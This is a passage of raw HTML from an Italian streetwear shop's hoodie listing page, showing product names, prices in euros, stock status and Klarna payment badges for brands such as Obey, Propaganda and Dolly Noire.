ninja rabbit hoodie white </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 95,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4906" data-id-product-attribute="10547"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/4906-dolly-noire-ninja-rabbit-hoodie-white.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/4638-propaganda-terminator-hoodie-felpa-con-cappuccio.html" title="PROPAGANDA terminator hoodie felpa con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/34759-home_default/propaganda-terminator-hoodie-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA terminator hoodie felpa con cappuccio"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/34756-home_default/propaganda-terminator-hoodie-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA terminator hoodie felpa con cappuccio"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/4638-propaganda-terminator-hoodie-felpa-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/4638-propaganda-terminator-hoodie-felpa-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4638-propaganda-terminator-hoodie-felpa-con-cappuccio.html" data-id-product="4638" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/4638-propaganda-terminator-hoodie-felpa-con-cappuccio.html" title="PROPAGANDA terminator hoodie felpa con cappuccio" > PROPAGANDA terminator hoodie felpa con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 112,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4638" data-id-product-attribute="9944"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/4638-propaganda-terminator-hoodie-felpa-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5172-vans-felpa-con-cappuccio-versa-standard.html" title="VANS felpa con cappuccio versa standard" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/34963-home_default/vans-felpa-con-cappuccio-versa-standard.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS felpa con cappuccio versa standard"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/34958-home_default/vans-felpa-con-cappuccio-versa-standard.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS felpa con cappuccio versa standard"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5172-vans-felpa-con-cappuccio-versa-standard.html" rel="https://freeridestreetshop.com/felpe/5172-vans-felpa-con-cappuccio-versa-standard.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5172-vans-felpa-con-cappuccio-versa-standard.html" data-id-product="5172" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5172-vans-felpa-con-cappuccio-versa-standard.html" title="VANS felpa con cappuccio versa standard" > VANS felpa con cappuccio versa standard </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 80,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5172" data-id-product-attribute="11171"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5172-vans-felpa-con-cappuccio-versa-standard.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5267-vissla-creators-planner-eco-hooded-felpa-con-cappuccio.html" title="VISSLA creators planner eco hooded felpa con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35319-home_default/vissla-creators-planner-eco-hooded-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VISSLA creators planner eco hooded felpa con cappuccio"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35318-home_default/vissla-creators-planner-eco-hooded-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VISSLA creators planner eco hooded felpa con cappuccio"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5267-vissla-creators-planner-eco-hooded-felpa-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/5267-vissla-creators-planner-eco-hooded-felpa-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5267-vissla-creators-planner-eco-hooded-felpa-con-cappuccio.html" data-id-product="5267" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5267-vissla-creators-planner-eco-hooded-felpa-con-cappuccio.html" title="VISSLA creators planner eco hooded felpa con cappuccio" > VISSLA creators planner eco hooded felpa con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 89,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5267" data-id-product-attribute="11402"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5267-vissla-creators-planner-eco-hooded-felpa-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5268-vissla-upside-down-crew-hooded-felpa-girocollo.html" title="VISSLA upside down crew hooded felpa girocollo" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35323-home_default/vissla-upside-down-crew-hooded-felpa-girocollo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VISSLA upside down crew hooded felpa girocollo"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35322-home_default/vissla-upside-down-crew-hooded-felpa-girocollo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VISSLA upside down crew hooded felpa girocollo"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5268-vissla-upside-down-crew-hooded-felpa-girocollo.html" rel="https://freeridestreetshop.com/felpe/5268-vissla-upside-down-crew-hooded-felpa-girocollo.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5268-vissla-upside-down-crew-hooded-felpa-girocollo.html" data-id-product="5268" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5268-vissla-upside-down-crew-hooded-felpa-girocollo.html" title="VISSLA upside down crew hooded felpa girocollo" > VISSLA upside down crew hooded felpa girocollo </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 85,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5268" data-id-product-attribute="11406"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5268-vissla-upside-down-crew-hooded-felpa-girocollo.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/4781-topo-design-mountain-fleece-pullover.html" title="TOPO DESIGNS mountain fleece pullover" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35368-home_default/topo-design-mountain-fleece-pullover.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="TOPO DESIGNS mountain fleece pullover"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35367-home_default/topo-design-mountain-fleece-pullover.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="TOPO DESIGNS mountain fleece pullover"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/4781-topo-design-mountain-fleece-pullover.html" rel="https://freeridestreetshop.com/felpe/4781-topo-design-mountain-fleece-pullover.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4781-topo-design-mountain-fleece-pullover.html" data-id-product="4781" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/4781-topo-design-mountain-fleece-pullover.html" title="TOPO DESIGNS mountain fleece pullover" > TOPO DESIGNS mountain fleece pullover </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 140,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4781" data-id-product-attribute="10195"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/4781-topo-design-mountain-fleece-pullover.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5319-obey-neighborhood-hood-sepia.html" title="OBEY neighborhood hood sepia" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35662-home_default/obey-neighborhood-hood-sepia.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY neighborhood hood sepia"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5319-obey-neighborhood-hood-sepia.html" rel="https://freeridestreetshop.com/felpe/5319-obey-neighborhood-hood-sepia.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5319-obey-neighborhood-hood-sepia.html" data-id-product="5319" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5319-obey-neighborhood-hood-sepia.html" title="OBEY neighborhood hood sepia" > OBEY neighborhood hood sepia </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 105,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5319" data-id-product-attribute="11509"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5319-obey-neighborhood-hood-sepia.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5323-obey-established-works-eye-zip-hood-felpa-con-cappuccio.html" title="OBEY established works eye zip hood felpa con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35676-home_default/obey-established-works-eye-zip-hood-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY established works eye zip hood felpa con cappuccio"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5323-obey-established-works-eye-zip-hood-felpa-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/5323-obey-established-works-eye-zip-hood-felpa-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5323-obey-established-works-eye-zip-hood-felpa-con-cappuccio.html" data-id-product="5323" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5323-obey-established-works-eye-zip-hood-felpa-con-cappuccio.html" title="OBEY established works eye zip hood felpa con cappuccio" > OBEY established works eye zip hood felpa con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 120,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5323" data-id-product-attribute="11527"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5323-obey-established-works-eye-zip-hood-felpa-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5359-propaganda-ribs-demoni-hoodie-felpa-con-cappuccio.html" title="PROPAGANDA ribs demoni hoodie felpa con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35784-home_default/propaganda-ribs-demoni-hoodie-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA ribs demoni hoodie felpa con cappuccio"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35781-home_default/propaganda-ribs-demoni-hoodie-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA ribs demoni hoodie felpa con cappuccio"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5359-propaganda-ribs-demoni-hoodie-felpa-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/5359-propaganda-ribs-demoni-hoodie-felpa-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5359-propaganda-ribs-demoni-hoodie-felpa-con-cappuccio.html" data-id-product="5359" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5359-propaganda-ribs-demoni-hoodie-felpa-con-cappuccio.html" title="PROPAGANDA ribs demoni hoodie felpa con cappuccio" > PROPAGANDA ribs demoni hoodie felpa con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 104,90 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5359" data-id-product-attribute="11602"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5359-propaganda-ribs-demoni-hoodie-felpa-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5358-propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.html" title="PROPAGANDA amanita hoodie felpa marrone con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35961-home_default/propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA amanita hoodie felpa marrone con cappuccio"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35960-home_default/propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA amanita hoodie felpa marrone con cappuccio"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5358-propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/5358-propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5358-propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.html" data-id-product="5358" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5358-propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.html" title="PROPAGANDA amanita hoodie felpa marrone con cappuccio" > PROPAGANDA amanita hoodie felpa marrone con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 99,90 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5358" data-id-product-attribute="11598"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5358-propaganda-amanita-hoodie-felpa-marrone-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5391-dolly-noire-7-deadly-sins-hoodie-red-felpa-con-cappuccio.html" title="DOLLY NOIRE 7 deadly sins hoodie red felpa con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36099-home_default/dolly-noire-7-deadly-sins-hoodie-red-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE 7 deadly sins hoodie red felpa con cappuccio"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/36098-home_default/dolly-noire-7-deadly-sins-hoodie-red-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE 7 deadly sins hoodie red felpa con cappuccio"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5391-dolly-noire-7-deadly-sins-hoodie-red-felpa-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/5391-dolly-noire-7-deadly-sins-hoodie-red-felpa-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5391-dolly-noire-7-deadly-sins-hoodie-red-felpa-con-cappuccio.html" data-id-product="5391" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5391-dolly-noire-7-deadly-sins-hoodie-red-felpa-con-cappuccio.html" title="DOLLY NOIRE 7 deadly sins hoodie red felpa con cappuccio" > DOLLY NOIRE 7 deadly sins hoodie red felpa con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 99,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5391" data-id-product-attribute="11689"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5391-dolly-noire-7-deadly-sins-hoodie-red-felpa-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5394-dolly-noire-blue-dragon-hoodie-black-felpa-con-cappuccio.html" title="DOLLY NOIRE blue dragon hoodie black felpa con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36113-home_default/dolly-noire-blue-dragon-hoodie-black-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE blue dragon hoodie black felpa con cappuccio"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/36112-home_default/dolly-noire-blue-dragon-hoodie-black-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE blue dragon hoodie black felpa con cappuccio"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5394-dolly-noire-blue-dragon-hoodie-black-felpa-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/5394-dolly-noire-blue-dragon-hoodie-black-felpa-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5394-dolly-noire-blue-dragon-hoodie-black-felpa-con-cappuccio.html" data-id-product="5394" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5394-dolly-noire-blue-dragon-hoodie-black-felpa-con-cappuccio.html" title="DOLLY NOIRE blue dragon hoodie black felpa con cappuccio" > DOLLY NOIRE blue dragon hoodie black felpa con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 99,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5394" data-id-product-attribute="11701"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5394-dolly-noire-blue-dragon-hoodie-black-felpa-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5447-santa-cruz-youth-check-gateway-hand-front.html" title="SANTA CRUZ Youth Check Gateway Hand Front" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36217-home_default/santa-cruz-youth-check-gateway-hand-front.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SANTA CRUZ Youth Check Gateway Hand Front"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5447-santa-cruz-youth-check-gateway-hand-front.html" rel="https://freeridestreetshop.com/felpe/5447-santa-cruz-youth-check-gateway-hand-front.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5447-santa-cruz-youth-check-gateway-hand-front.html" data-id-product="5447" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5447-santa-cruz-youth-check-gateway-hand-front.html" title="SANTA CRUZ Youth Check Gateway Hand Front" > SANTA CRUZ Youth Check Gateway Hand Front </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 65,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5447" data-id-product-attribute="11779"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5447-santa-cruz-youth-check-gateway-hand-front.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5320-obey-barbwire-flower-hood-black-felpa-con-cappuccio.html" title="OBEY barbwire flower hood black felpa con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36327-home_default/obey-barbwire-flower-hood-black-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY barbwire flower hood black felpa con cappuccio"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/36326-home_default/obey-barbwire-flower-hood-black-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY barbwire flower hood black felpa con cappuccio"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5320-obey-barbwire-flower-hood-black-felpa-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/5320-obey-barbwire-flower-hood-black-felpa-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5320-obey-barbwire-flower-hood-black-felpa-con-cappuccio.html" data-id-product="5320" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5320-obey-barbwire-flower-hood-black-felpa-con-cappuccio.html" title="OBEY barbwire flower hood black felpa con cappuccio" > OBEY barbwire flower hood black felpa con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 105,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5320" data-id-product-attribute="11513"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" 